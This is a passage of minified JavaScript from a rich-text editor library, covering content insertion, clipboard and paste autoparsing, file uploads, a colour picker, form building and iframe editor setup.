0!==t.html||t.fragment?(s=i.create(t.html||t.fragment),i.insert(s)):i.insert(t.node),e&&(i=t.node||("start"===e?s.first:s.last),a.set(i,e)),r=t.node||s.nodes,Array.isArray(r))for(var o of r){var n,o=this.dom(o);o.dataget("instance")||(n=o.attr("data-rx-type"))&&this.app.create("block."+n,o)}return this.dom(r)},_setContent(){let t=this.app.create("utils"),e,s,i,a,r;return this.isEmpty=t.isEmptyHtml(this.p.html),this.isLine=t.isLine(this.p.html),this._createEmptyBlock(),this.p.html=this._clean(this.p.html),r=this._parse(this.p.html),a=this.dom(r),e=this._getLastNode(r),s=this._getFirstNode(r),this.app.editor.unsetSelectAll(),this.setEmpty(),this.app.editor.getLayout().append(r),this.p.caret&&(i="start"===this.p.caret?s:e,setTimeout(function(){this.app.block.set(i,this.p.caret)}.bind(this),0)),this.isEmpty&&this.app.broadcast("editor.empty"),this.app.editor.build(),this.app.broadcast("editor.set",{inserted:a}),a},_parse(t){var e=this.app.create("parser");let s;return s=this.p.parse?e.parse(t,{type:this._getParseType(),nodes:!0,paragraphize:this.p.paragraphize}):(s=e.build(t)).get().childNodes},_getParseType(){return this.isLine?"line":"html"},_clean(t){var e=this.app.create("cleaner");return this.p.clean?e.clean(t):t},_cleanSpecial(t,e){let s,i=this.app.create("cleaner"),a,r=e.getType();return-1!==["address","figcaption","quote","todoitem","dlist"].indexOf(r)?s=!0:"list"===r||"listitem"===r?(s=!0,a=["ul","ol","li"]):"pre"===r&&(s=!0),s&&(this.isLine=!0,"pre"===r?t=i.removeBreakline(t):"list"!==r&&"listitem"!==r&&(t=i.addBrToBlocks(t)),t=(t=i.removeBlockTags(t,void 0,a)).replace(/<br\s?\/?>\n?$/gi,"")),t},_cleanUpPart(t){t.find(".rx-block-focus").removeClass("rx-block-focus rx-block-control-focus"),t.removeClass("rx-block-focus rx-block-control-focus")},_createEmptyBlock(){this.isLine&&(this.p.html=this.app.block.createHtml(this.p.html))},_isListToList(t,e){t.getBlock();let s=t.getType(),i=this.dom("<div>").html(e);return i.find("meta").remove(),i.find("b").unwrap(),i=i.children().first(),("list"===s||"listitem"===s)&&0!==i.length&&-1!==["ul","ol"].indexOf(i.tagName())},_isTableToTable(t,e){t=t.getClosest("table"),e=this.dom("<div>").html(e);return t&&0!==e.find("table").length},_getFirstNode(t){return this.dom(t).first()},_getLastNode(t){return this.dom(t).last()}}),d.add("class","clipboard",{getContent(t){var e=this._determineContentType(t),t=t.getData(e),s=this.app.create("cleaner");return"text/plain"===e?s.escapeHtml(t):t},setContent(t,e,s){var t=t.clipboardData,i=this.app.create("utils"),a=this.app.create("unparser");e=this._cleanSvgWhitespace(e),e=this._prepareHtmlForClipboard(e,a),s=this._prepareTextForClipboard(e,s,i),t.setData("text/html",e),t.setData("text/plain",s)},isPlainText(t){var e=t.getData("text/plain"),t=t.getData("text/html");return!(t&&t.trim())&&null!==e},_cleanSvgWhitespace(t){return t.replace(/(\s*)<svg([^>]*?)>([\s\S]*?)<\/svg>(\s*)/g,function(t,e,s,i,a,r,o){return" <svg"+s+">"+i.trim()+"</svg> "})},_determineContentType(t){return this.isPlainText(t)?"text/plain":"text/html"},_prepareHtmlForClipboard(t,e){return'<meta type="rx-editor"/>'+(t=e.unparse(t,{clipboard:!0}))},_prepareTextForClipboard(t,e,s){return e||s.getTextFromHtml(t,{nl:!0})}}),d.add("class","autoparse",{parse(t){var e,s,i;return this.opts.is("paste.autoparse")&&(e=this.app.block.get(),s=[],i=this.app.create("cleaner"),t=this._preprocessHtml(t,i),t=this._storeAndReplaceTags(t,["figure","html","form","pre","div","span","video","object","iframe","code","a","img","link","script"],["div","img","html","span"],s),t=this._replaceLinksAndImages(t,e),t=this._restoreStoredHtml(t,s,i),t=this._restoreStoredHtml(t,s,i)),t},_preprocessHtml(t,e){return t=e.storeComments(t),t=e.store(t,"svg"),e.removeDoctype(t)},_replaceLinksAndImages(t,e){return t=t.replace("&amp;","&"),t=this._formatLinks(t),this._replaceImages(t,e)},_storeAndReplaceTags(s,t,e,i){return t.forEach(t=>{t=e.includes(t)?`<${t}[^>]*>`:`<${t}[^>]*>([\\w\\W]*?)</${t}>`,t=s.match(new RegExp(t,"gi"));t&&t.forEach((t,e)=>{s=s.replace(t,`#####replaceparse${i.length}#####`),i.push(t)})}),s},_formatLinks(e){var s=this.opts.get("regex.aurl1"),r=this.opts.get("regex.aurl2"),t=this.opts.get("regex.imageurl");if((e.match(s)||e.match(r))&&!e.match(t)){let t=this.opts.get("paste.linkTarget"),i=this.opts.get("https")?"https":"http",a=!1!==t?` target="${t}"`:"";e=(e=e.replace(s,t=>`<a href="${t}"${a}>${this._subLinkText(t)}</a>`)).replace(r,(t,e,s)=>`${e}<a href="${i}://${s}"${a}>${this._subLinkText(s)}</a>`)}return e},_replaceImages(e,s){var t=this.opts.get("regex.imageurl"),t=e.match(t);return t&&t.forEach(t=>{e=e.replace(t,this._splitBlock(s,`<img src="${t}">`))}),e},_restoreStoredHtml(s,t,e){return t.forEach((t,e)=>{s=s.replace(`#####replaceparse${e}#####`,t)}),s=e.restoreComments(s),e.restore(s,"svg")},_splitBlock(t,e){return t?`
${e}
`:e},_subLinkText(t){var e=this.opts.get("link.size");return t=(t=t.length>e?t.substring(0,e)+"...":t).includes("%")?t:decodeURIComponent(t)}}),d.add("class","stack",{init(){this.data=!1},create(t,e){this.params=d.extend({},{title:!1,footer:!1,setter:!1,getter:!1,form:!1,button:!1,width:"240px"},e),this.name=t,this._build(),this._buildBody(),this._buildFooter()},render(){this._renderForm(),this._renderFooter(),this.app.modal.updateWidth(this.params.width)},renderFocus(t){this.form&&this.form.renderFocus(t)},setData(t){this.data=t},hasForm(){return this.params.form},getTitle(){return this.params.title},getStack(){return this.$stack},getBody(){return this.$body},getForm(){return this.form},getButtonPrimary(){return this.$footer.find(".rx-form-button-primary")},getFooter(){return this.$footer},getFormItem(t){return this.form?this.form.getItem(t):null},getInput(t){return this.form?this.form.getInput(t):null},getTool(t){return this.form?this.form.getTool(t):null},getData(t){return this.form?this.form.getData(t):null},_build(){this.$stack=this.dom("<div>").addClass("rx-modal-stack")},_buildBody(){this.$body=this.dom("<div>").addClass("rx-modal-body"),this.$stack.append(this.$body)},_buildFooter(){this.$footer=this.dom("<div>").addClass("rx-modal-footer"),this.$stack.append(this.$footer)},_renderForm(){this.params.form&&(this.form=this.app.create("form"),this.form.create({data:this.data,setter:this.params.setter,getter:this.params.getter,items:this.params.form}),this.$form=this.form.getElement(),this.$body.append(this.$form))},_renderFooter(){this.footerbuttons=0;var t=this.params.footer;if(t){this.$footer.html("");for(var[e,s]of Object.entries(t))!1!==s&&(e=this.app.create("stack-button",e,this,s),this.$footer.append(e.getElement()),this.footerbuttons++)}}}),d.add("class","stack-button",{init(t,e,s){this.prefix="rx",this.name=t,this.obj=s,this.popup=e,this.$button=this.dom("<button>").addClass(this.prefix+"-form-button"),this.$button.attr("data-name",this.name),this.$button.html(this.lang.parse(this.obj.title)),this.$button.dataset("instance",this),this._has("type")&&this.$button.addClass(this.prefix+"-form-button-"+this.obj.type),this._has("classname")&&this.$button.addClass(this.obj.classname),this._has("fullwidth")&&this.$button.addClass(this.prefix+"-form-button-fullwidth"),this._has("right")&&this.$button.addClass(this.prefix+"-form-button-push-right"),this.$button.on("click."+this.prefix+"-popup-button"+this.uuid,this._catch.bind(this))},getName(){return this.name},getElement(){return this.$button},invokeCommand(){this._invoke()},_has(t){return Object.prototype.hasOwnProperty.call(this.obj,t)},_catch(t){t.preventDefault(),t.stopPropagation(),this._has("command")?this._invoke(t):this._has("close")&&this.app.popup.close()},_invoke(t){this.app.api(this.obj.command,this.popup,this.name,t)}}),d.add("class","upload",{defaults:{type:"image",box:!1,url:!1,cover:!0,name:"file",data:!1,multiple:!0,placeholder:!1,progress:!0,hidden:!0,target:!1,success:!1,error:!1,remove:!1,trigger:!1,input:!1},init(t,e,s){this.eventname="rx-upload",t&&this._build(t,e,s)},send(t,e,s,i){this.p=this._buildParams(s,i),this._send(t,e)},complete:function(t,e){this._complete(t,e)},setImage(t){this.p.input||(this.$image&&this.$image.remove(),this.Redactoremove&&this.Redactoremove.remove(),""===t?this.$placeholder.show():(this.$placeholder.hide(),this._buildImage(t),this.p.remove&&this._buildRemove()))},_build(t,e,s){this.p=this._buildParams(e,s),this.$element=this.dom(t),this.$element.tagName("input")?this._buildByInput():this._buildByBox()},_buildImage(t){this.$image=this.dom("<img>"),this.$image.attr("src",t),this.$box.append(this.$image),!1===this.p.input&&(this.$box.off("click."+this.eventname),this.$image.on("click."+this.eventname,this._click.bind(this)))},_buildRemove(){this.Redactoremove=this.dom("<span>"),this.Redactoremove.addClass("rx-upload-remove"),this.Redactoremove.on("click",this._removeImage.bind(this)),this.$box.append(this.Redactoremove)},_buildParams(t,e){return t=d.extend(!0,this.defaults,t),e&&(t.trigger=e),t},_buildByInput(){this.$input=this.$element,this.p.box?(this._buildBox(),this._buildPlaceholder()):this.p.input=!0,this._buildAccept(),this._buildMultiple(),this._buildEvents()},_buildByBox(){this._buildInput(),this._buildAccept(),this._buildMultiple(),this._buildBox(),this._buildPlaceholder(),this._buildEvents()},_buildBox(){this.$box=this.dom("<div>").addClass("rx-form-upload-box"),this.$element.before(this.$box),!1===this.p.cover&&this.$box.addClass("rx-form-upload-cover-off"),this.p.hidden&&this.$element.hide()},_buildPlaceholder(){this.p.placeholder&&(this.$placeholder=this.dom("<span>").addClass("rx-form-upload-placeholder"),this.$placeholder.html(this.p.placeholder),this.$box.append(this.$placeholder))},_buildInput(){this.$input=this.dom("<input>"),this.$input.attr("type","file"),this.$input.attr("name",this._getUploadParam()),this.$input.hide(),this.$element.before(this.$input)},_buildAccept(){var t;"image"===this.p.type&&(t=this.opts.get("image.types").join(","),this.$input.attr("accept",t))},_buildMultiple(){"image"===this.p.type&&(this.p.multiple?this.$input.attr("multiple","multiple"):this.$input.removeAttr("multiple"))},_buildEvents(){this.$input.on("change."+this.eventname+"-"+this.uuid,this._change.bind(this)),!1===this.p.input&&(this.$box.on("click."+this.eventname,this._click.bind(this)),this.$box.on("drop."+this.eventname,this._drop.bind(this)),this.$box.on("dragover."+this.eventname,this._dragover.bind(this)),this.$box.on("dragleave."+this.eventname,this._dragleave.bind(this)))},_buildData(t,e,s){if("single"===this.p.multiple)s.append(t,e[0]);else if(this.p.multiple)for(var i=0;i<e.length;i++)s.append(t+"[]",e[i]);else s.append(t+"[]",e[0]);return s},_removeImage(t){t&&(t.preventDefault(),t.stopPropagation()),this.$image&&this.$image.remove(),this.Redactoremove&&this.Redactoremove.remove(),this.$placeholder.show(),!1===this.p.input&&this.$box.on("click."+this.eventname,this._click.bind(this)),t&&this.app.api(this.p.remove,t)},_getUploadParam(){return this.p.name},_click(t){t.preventDefault(),this.$input.click()},_change(t){this._send(t,this.$input.get().files)},_drop(t){t.preventDefault(),this._send(t)},_dragover(t){return t.preventDefault(),this._setStatus("hover"),!1},_dragleave(t){return t.preventDefault(),this._removeStatus(),!1},_setStatus(t){!this.p.input&&this.p.box&&(this._removeStatus(),this.$box.addClass("rx-form-upload-"+t))},_removeStatus(){if(!this.p.input&&this.p.box)for(var t=["hover","error"],e=0;e<t.length;e++)this.$box.removeClass("rx-form-upload-"+t[e])},_send(t,e){e=e||t.dataTransfer.files;var s=new FormData,i=this._getUploadParam(),a=this.app.create("utils"),s=this._buildData(i,e,s);s=a.extendData(s,this.p.data),this._sendData(t,e,s)},_sendData(e,s,i){"function"==typeof this.p.url?this.p.url.call(this.app,this,{data:i,files:s,e:e}):(this.app.progress.show(),this.ajax.post({url:this.p.url,data:i,before:function(t){if(this.app.broadcast("upload.before.send",{xhr:t,data:i,files:s,e:e}).isStopped())return this.app.progress.hide(),!1}.bind(this),success:function(t){this._complete(t,e)}.bind(this),error:function(t){this._complete(t,e)}.bind(this)}))},_complete(t,e){t&&t.error?(this._setStatus("error"),this.p.error&&(this.app.broadcast("upload.error",{response:t}),this.app.api(this.p.error,t,e))):(this._removeStatus(),this._trigger(t),this.p.success&&(this.app.broadcast("upload.complete",{response:t}),this.app.api(this.p.success,t,e))),setTimeout(function(){this.app.progress.hide()}.bind(this),500)},_trigger(t){var e;this.p.trigger&&t&&t.url&&(e=this.p.trigger.instance)[this.p.trigger.method].call(e,t.url)}}),d.add("class","colorpicker",{build(t){return this.$colorpicker=this.dom('<div class="rx-colorpicker rx-colorpicker-'+this.uuid+'">'),this._build(t,this.$colorpicker),this.app.$body.append(this.$colorpicker),this._buildPosition(),this._buildEvents(),this.$colorpicker},create(t){return this.$dropdown=this.dom('<div class="rx-dropdown-box">'),this._build(t,this.$dropdown),this.$dropdown.on("mouseleave.rx-colorpicker",this._outLayerColor.bind(this)),this.$dropdown},_buildPosition(t){var e=this.params.$toggle.offset(),s=this.params.$toggle.width(),i=e.top,s=e.left+s;0===e.left?this.$colorpicker.hide():this.$colorpicker.show(),this.$colorpicker.css({top:i+"px",left:s+"px"}),this.app.ui.buildDepth("colorpicker",this.$colorpicker)},_buildEvents(){this.app.scroll.getTarget().on("resize.rx-colorpicker scroll.rx-colorpicker",this._buildPosition.bind(this)),this.$colorpicker.on("mouseleave.rx-colorpicker",this._outLayerColor.bind(this))},_build(t,e){this.params=d.extend({},{$toggle:!1,colors:!1,method:!1,style:{},name:"color",tabs:!1,instant:!1,set:!1,input:!1,remove:!1},t),this.currentColor=this.params.style.color||!1,this.currentBackgroundColor=this.params.style.background||!1;let s=this.dom('<div class="rx-dropdown-layer rx-dropdown-layer-'+this.params.name+'">').attr("data-type",this.params.name),i,a;if(this.params.tabs){var r=this.dom('<div class="rx-dropdown-tabs">'),o=(e.append(r),this.params.tabs);for(let t=0;t<o.length;t++){var n=this.dom('<a href="#">').attr("data-tab",o[t]).addClass("rx-dropdown-tab rx-dropdown-tab-"+o[t]).html(this.lang.get("colorpicker."+o[t]));n.on("click.rx-dropdown-tab",this._selectTab.bind(this)),0===t&&n.addClass("active"),r.append(n),i=this._buildPicker(o[t]),(s=this.dom('<div class="rx-dropdown-layer rx-dropdown-layer-'+o[t]+'">').attr("data-type",o[t])).append(i),s.on("mouseover",this._outColor.bind(this)),this._createInput(s,o[t]),this.params.remove&&this.params.remove[o[t]]&&(n=this.params.remove[o[t]],a=this.app.create("button","remove",this._createRemoveButton(o[t],n),!1,"dropdown"),s.append(a.getElement())),t===o.length-1&&s.hide(),e.append(s)}}else i=this._buildPicker(this.params.name),s.append(i),s.on("mouseover",this._outColor.bind(this)),this._createInput(s,this.params.name),this.params.remove&&(a=this.app.create("button","remove",this._createRemoveButton(this.params.name,this.params.remove),!1,"dropdown"),s.append(a.getElement())),e.append(s)},_createInput(t,e){var s,i,a,r,o;this.params.input&&(s=this.dom("<div>").addClass("rx-form-box"),i=this.dom("<label>").addClass("rx-form-label").html(this.lang.get("colorpicker.set-color")),a=this.dom("<div>").addClass("rx-form-flex"),r=this.dom('<input type="input">').addClass("rx-form-input rx-form-input-"+e+" rx-in-tool"),(o=this.dom('<button">').attr("data-rule",e).addClass("rx-form-button rx-in-tool").html("&rarr;")).on("click",this._setFromInput.bind(this)),e="color"===e?this.currentColor:this.currentBackgroundColor,r.val(e=e||""),a.append(r),a.append(o),s.append(i),s.append(a),t.append(s),this.input=!0)},_createRemoveButton(t,e){return{position:"last",title:this.lang.get("colorpicker.remove-"+t),command:e}},_inColor(t){var t=this.dom(t.target).closest("a"),e=t.data("rule"),s=t.attr("rel"),t=t.closest(".rx-dropdown-layer"),i=t.find(".rx-form-input-"+e);this.params.instant&&this._setInstant(e,s),t.attr("data-color")||(e=this.input?i.val():this.params.style.color,t.attr("data-color",e="false"===e||""===e?"empty":e)),this.input&&i.val(s)},_outLayerColor(t){var t=this.dom(t.target).find(".rx-dropdown-layer[data-color]"),e=t.data("type"),s=t.attr("data-color");this._clearColor(t,s,e)},_outColor(t){var e,s,t=this.dom(t.target);0===t.closest(".rx-dropdown-color-box").length&&(e=(t=t.closest(".rx-dropdown-layer")).data("type"),s=t.attr("data-color"),this._clearColor(t,s,e))},_clearColor(t,e,s){e&&(e="empty"===e?"":e,this.params.instant&&this._setInstant(s,e),t.removeAttr("data-color"),this.input)&&t.find(".rx-form-input-"+s).val(e)},_selectTab(t){t.preventDefault(),t.stopPropagation();var t=this.dom(t.target),e=t.closest(".rx-dropdown-box"),t=t.attr("data-tab");e.find(".rx-dropdown-layer").hide(),e.find(".rx-dropdown-tab").removeClass("active"),e.find(".rx-dropdown-layer-"+t).show(),e.find(".rx-dropdown-tab-"+t).addClass("active")},_buildPicker(t){var e,s,i=this.dom('<div class="rx-dropdown-color-box rx-dropdown-box-'+t+'">'),a=this.dom('<div class="rx-dropdown-swatches">'),r="background"==t?"background":"color",o=(this.params.colors.length,this.opts.get("colorpicker.row")),n=this.opts.get("colorpicker.size"),t=this.opts.get("colorpicker.wrap"),l=this.opts.get("colorpicker.width");t&&a.addClass("rx-dropdown-swatches-wrap"),l&&a.css("max-width",l);for([e,s]of Object.entries(this.params.colors)){var h=this.dom('<div class="rx-dropdown-swatches-colors">');o&&h.addClass("rx-dropdown-swatches-colors-row");for(let t=0;t<s.length;t++){var p=s[t],d=this.dom('<a href="#" tabindex="-1" class="rx-dropdown-swatch">');n&&d.addClass("rx-dropdown-swatch-size-"+n),d.attr({rel:p,"data-rule":r}),d.css({background:p}),d.on("click",this._set.bind(this)),d.on("mouseover",this._inColor.bind(this)),d.attr({title:e+"-"+t}),"#fff"!==p&&"#ffffff"!==p||d.addClass("rx-dropdown-color-contrast"),"color"==r&&this.currentColor===p&&d.addClass("active"),"background"==r&&this.currentBackgroundColor===p&&d.addClass("active"),h.append(d)}a.append(h)}return i.append(a),i},_setFromInput(t){t.preventDefault(),t.stopPropagation();var e,t=this.dom(t.target),s=t.prev().val();""!==s&&(e=this.app.create("utils"),this.app.create("offset"),e=e.normalizeColor(s),s={tag:"span",style:"color"===t.data("rule")?{color:e}:{background:e}},this.app.inline.restoreOffset(),this._call(e,s,!1,!0))},_set(t){t.preventDefault(),t.stopPropagation(),this.$colorpicker&&this.$colorpicker.off(".rx-colorpicker"),this.params.instant&&!this.params.method?(this.app.create("selection"),this.app.dropdown.close(),this.app.editor.restore(),this.$dropdown&&this.$dropdown.off(".rx-colorpicker")):this._setCall(t)},_setCall(t){var t=this.dom(t.target).closest("a"),e=t.attr("rel"),t="color"===t.data("rule")?{color:e}:{background:e};this._call(e,{tag:"span",style:t})},_setInstant(t,e){this._call(e,{tag:"span",style:"color"===t?{color:e}:{background:e}},!0)},_call(t,e,s,i){this.params.method?this.params.method.apply(this,[t,s,i]):this.app.api(this.params.set,e,s,i)}}),d.add("class","form",{init(){this.tools={},this.data=!1},create(t){this.params=d.extend({},{title:!1,data:!1,width:!1,items:!1,focus:!1,setter:!1,getter:!1,footer:!1},t),this.data=this.params.data,this._build(),this._buildTitle(),this._buildData(),this._buildForm(),this._buildFocus(),this._buildFooter()},renderFocus(t){this._buildFocus(t)},setData(t){this.data=t},getSetter(){return this.params.setter},getElement(){return this.$form},getItem(t){t=this.getTool(t);return t?t.getInput().closest(".rx-form-item"):this.dom()},getInput(t){t=this.getTool(t);return t?t.getInput():this.dom()},getTool(t){return void 0!==this.tools[t]&&this.tools[t]},getData(t){let e;return t?void 0!==this.tools[t]&&(e=this.tools[t].getValue()):(e={},Object.keys(this.tools).forEach(function(t){e[t]=this.tools[t].getValue()}.bind(this))),e},_build(){this.$form=this.dom("<div>").addClass("rx-form rx-form-"+this.uuid),this.params.width&&this.$form.css("width",this.params.width)},_buildData(){this.data||(this.data=!!this.params.getter&&this.app.api(this.params.getter,this))},_buildFocus(t){(t=t||this.params.focus)&&void 0!==this.tools[t]&&this.tools[t].setFocus()},_buildTitle(){this.params.title&&(this.$title=this.dom("<div>").addClass("rx-form-title"),this.$title.html(this.lang.parse(this.params.title)),this.$form.append(this.$title))},_buildFooter(){if(this.params.footer){this.$footer=this.dom("<div>").addClass("rx-form-footer"),this.$form.append(this.$footer);var t,e,s=this.params.footer;for([t,e]of Object.entries(s)){var i=this.app.create("stack-button",t,this,e);this.$footer.append(i.getElement())}}},_buildForm(){this._renderTools(),this._renderData(),this.$form.find("input[type=text],input[type=url],input[type=email]").on("keydown.rx-form",function(t){if(13===t.which)return t.preventDefault(),!1}.bind(this))},_renderTools(){for(var[t,e]of Object.entries(this.params.items))if(e.title){var s=this.dom('<div class="rx-form-section-title">');s.html(this.lang.parse(e.title)),this.$form.append(s)}else if("flex"===t){var i,a,r=this.dom('<div class="rx-form-container-flex">');this.$form.append(r);for([i,a]of Object.entries(e))this._renderTool(i,a,r)}else this._renderTool(t,e,this.$form)},_renderTool(t,e,s){var e=this.app.create("tool."+e.type,t,e,this,this.data),i=e.getElement();i&&(this.tools[t]=e,s.append(i))},_renderData(){if(this.data)for(var t in this.data)void 0!==this.tools[t]&&this.tools[t].setValue(this.data[t])}}),d.add("class","editor",{init(t){this.editor=t,this._build(),this._buildOptions(),this.editor._buildBlurClass(),this.editor._buildAccessibility(),this.editor._buildEditable(),this.editor._buildContent(),this._load()},_build(){let t=!1;var e=this.app.container.get("editor"),s=(this.app.element.isTextarea()?(this.editor.$editor=this.dom("<div>"),this.editor.$source=this.app.element):(this.editor.$editor=this.app.element,this.editor.$source=this.dom("<textarea>").hide(),t=!0),this.opts.get("classname"));this.opts.is("nostyle")&&"rx-content"===s||this.editor.$editor.addClass(s),this.opts.is("breakline")&&this.editor.$editor.addClass("rx-editor-breakline"),this.editor.$editor.addClass("rx-editor rx-editor-"+this.uuid+" rx-empty"),e.append(this.editor.$editor),t&&e.append(this.editor.$source)},_buildOptions(){var t=this.opts.dump();let e=t.dir;var s=t.width||"100%",s=(this.app.element.isTextarea()||(this.editor.savedStyles=this.app.element.attr("style"),this.editor.savedDir=this.app.element.attr("dir")),this.opts.is("tabindex")&&this.editor.$editor.attr("tabindex",this.opts.get("tabindex")),this.opts.is("nocontainer")||this.editor.$editor.css("max-width",s),this.app.element.attr("dir")&&(e=this.app.element.attr("dir")),this.editor.$editor.attr("dir",e),this.opts.is("nocontainer")||this.editor.$editor.css("padding",t.padding),t.minHeight&&this.editor.$editor.css("min-height",t.minHeight),t.maxHeight&&this.editor.$editor.css({"max-height":t.maxHeight,overflow:"auto"}),this.app.container.get("main"));this.opts.is("container.border")||s.css("border","none"),t.notranslate&&this.editor.$editor.addClass("notranslate"),t.spellcheck||this.editor.$editor.attr("spellcheck",!1),t.grammarly||this.editor.$editor.attr("data-gramm_editor",!1)},_load(){try{this._loaded()}catch(t){d.error(t)}},_loaded(){this.app.event.build(),this.app.placeholder.build(),this.app.placeholder.trigger(),this.app.blocks.build(),this.app.sync.build(),this.app.embed.build(),this.app.observer.build(),this.app.image.observeStates(),this.editor._buildDraggable(),this.app.loaded=!0,this.app.broadcast("editor.load")}}),d.add("class","editor-iframe",{init(t){this.editor=t,this._build(),this.editor._buildBlurClass(),this.editor._buildAccessibility(),this._buildStartHtml()},_build(){var t=this.app.container.get("editor");this.editor.$editor=this.dom("<iframe>").addClass("rx-editor-frame"),this.editor.$editor.css({visibility:"hidden",margin:"0",padding:"0"}),this.editor.$source=this.app.element,this.opts.is("maxHeight")||this.editor.$editor.attr("scrolling","no"),t.append(this.editor.$editor),this.editor.$editor.on("load",this._onload.bind(this))},_buildOptions(){var t=this.opts.dump();let e=t.dir;var s=t.width||"100%",s=(this.app.element.isTextarea()||(this.editor.savedStyles=this.app.element.attr("style"),this.editor.savedDir=this.app.element.attr("dir")),this.opts.is("tabindex")&&this.editor.$editor.attr("tabindex",this.opts.get("tabindex")),this.editor.$layout.css("max-width",s),this.app.element.attr("dir")&&(e=this.app.element.attr("dir")),this.editor.$layout.attr("dir",e),this.editor.$layout.css("padding",t.padding),t.minHeight&&this.editor.$editor.css("min-height",t.minHeight),t.maxHeight&&this.editor.$editor.css({"max-height":t.maxHeight,overflow:"auto"}),this.app.container.get("main"));this.opts.is("container.border")||s.css("border","none"),t.notranslate&&this.editor.$layout.addClass("notranslate"),t.spellcheck||this.editor.$layout.attr("spellcheck",!1),t.grammarly||this.editor.$layout.attr("data-gramm_editor",!1)},_buildLayout(){var t=this.app.getFrameBody();this.editor.$layout=t.children().first(),this.editor.$layout.attr("dir",this.opts.get("dir")),this.opts.is("nostyle")||this.editor.$layout.addClass(this.opts.get("classname")),this.opts.is("breakline")&&this.editor.$layout.addClass("rx-editor-breakline"),this.editor.$layout.addClass("rx-editor rx-editor-"+this.uuid+" rx-empty"),t.css("height","auto")},_buildStartHtml(){var t=this._createDoctype(),e=this._createScripts(),s='<div class="'+this.opts.get("classname")+'"></div>',i=this._buildCustomJs(),a=this.opts.is("frame.lang")?' lang="'+this.opts.get("frame.lang")+'"':"",r=this.opts.is("frame.dir")?' dir="'+this.opts.get("frame.dir")+'"':"";this._writeCode(t+"<html"+a+r+'><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">'+i+'</head><body style="padding: 0; margin: 0; width: 100%;">'+s+e+"</body></html>")},_buildCustomJs(){if(!this.opts.is("custom.js"))return"";var e,s=this.opts.get("custom.js");let i="";for(let t=0;t<s.length;t++)"object"==typeof s[t]&&void 0!==s[t].head&&(e=this.dom("<script>").attr("src",s[t].src),i+=e.get().outerHTML);return i},_buildVisibility(){this.editor.$editor.css("visibility","visible")},_buildEditorCss(){var t=this.opts.get("css"),e=this.opts.get("cssFile");this._buildCssLink(t+e)},_buildCustomCss(){if(this.opts.is("custom.css")){var e=this.opts.get("custom.css");for(let t=0;t<e.length;t++)this._buildCssLink(e[t])}},_buildCssLink(t){var e="object"==typeof t?t:{href:t},t=-1===("string"==typeof t?t:t.href).search(/\?/g)?"?":"&",t=this.opts.is("csscache")?"":t+(new Date).getTime(),t=(e.href=e.href+t,this.dom("<link>").attr({class:"rx-css",rel:"stylesheet"}));t.attr(e),this.app.getFrameHead().append(t)},_writeCode(t){var e=this.app.getDocNode();e.open(),e.write(t),e.close()},_createDoctype(){return this.opts.get("doctype")+"\n"},_createScripts(){if(!this.opts.is("custom.js"))return"";let e="";var s=this.opts.get("custom.js");for(let t=0;t<s.length;t++){var i="object"==typeof s[t]?s[t]:{src:s[t]};i.src=i.src+"?"+(new Date).getTime(),i.head||(i=this.dom("<script>").addClass("rx-js").attr(i),e+=i.get().outerHTML)}return e},_onload(){this._buildLayout(),this._buildOptions(),this.editor._buildContent(),this.editor._buildEditable(),this._loaded()},_loaded(){this.app.event.build(),this.app.placeholder.build(),this.app.placeholder.trigger(),this.app.blocks.build(),this.app.sync.build(),this.app.embed.build(),this.app.image.observeStates(),this._buildVisibility(),this._buildEditorCss(),this._buildCustomCss(),this.editor._buildDraggable(),this.app.getWin().on("resize.rx-editor-frame",this.editor.adjustHeight.bind(this)),this.app.loaded=!0,this.app.broadcast("editor.load"),this.editor.adjustHeight(),setTimeout(function(){this.app.isStopped()||(this.editor.adjustHeight(),this.app.editor.getEditor().focus(),this.editor.setFocus(this.opts.get("focus")),this.app.observer.build(),this.app.broadcast("editor.ready"))}.bind(this),500),setTimeout(this.editor.adjustHeight.bind(this),3e3)}}),d.add("class","event",{init(t){this.event=t,this.events={editor:["click","touchstart","mouseover","mouseup","mousedown","keyup","keydown","drop","dragstart","dragover","dragleave","focus"],doc:["keydown","mousedown","mouseup","click","paste","cut","copy"],win:["focus"]}},start(){this._buildTargetEvents(this.app.editor.getEditor(),this.events.editor,""),this._buildTargetEvents(this.$doc,this.events.doc,"doc"),this._buildTargetEvents(this.$win,this.events.win,"win")},stop(){this.app.editor.getEditor().off("."+this.event.eventname),this.$doc.off("."+this.event.eventname),this.$win.off("."+this.event.eventname)},onfocus(t){this.event.isTabFocus&&!this.app.editor.hasFocus()&&(this.app.editor.setFocus("start"),this.event.isTabFocus=!1)},onmouseup(t){return this.event._onmouseup(t)},onmousedown(t){return this.event._onmousedown(t)},onclick(t){return this.event._onclick(t)},ontouchstart(t){return this.event._ontouchstart(t)},onmouseover(t){return this.event._onmouseover(t)},onkeyup(t){return this.event._onkeyup(t)},onkeydown(t){this.app.broadcast("editor.keydown",{e:t})},ondrop(t){return this.event._ondrop(t)},ondragstart(t){return this.event._ondragstart(t)},ondragover(t){return this.event._ondragover(t)},ondragleave(t){return this.event._ondragleave(t)},ondockeydown(t){if(this.event.trigger&&!(this.app.block.isTool()||(this.app.broadcast("editor.before.keydown",{e:t}),this.event._checkTabFocus(t),this.event._checkPopupsOpen(t),this.event._checkPanelKeys(t))||this.event._checkModalEnter(t)||this.event._isOutsideEditor(t)))return this.event._onkeydown(t)},ondocmousedown(t){if(this.event.trigger)return this.event._ondocmousedown(t)},ondocmouseup(t){!this.event.trigger||this.event._isToolClick(t)||(!1===this.event.isPopupMouseUp&&this.event._checkContainerClick(t),this.app.broadcast("document.mouseup",{e:t}))},ondocclick(t){return this.event._ondocclick(t)},ondocpaste(t){return this.event._onpaste(t)},ondoccopy(t){return this.event._oncopy(t)},ondoccut(t){return this.event._oncut(t)},onwinfocus(t){return this.event._onwinfocus(t)},_buildTargetEvents(t,e,s){for(var 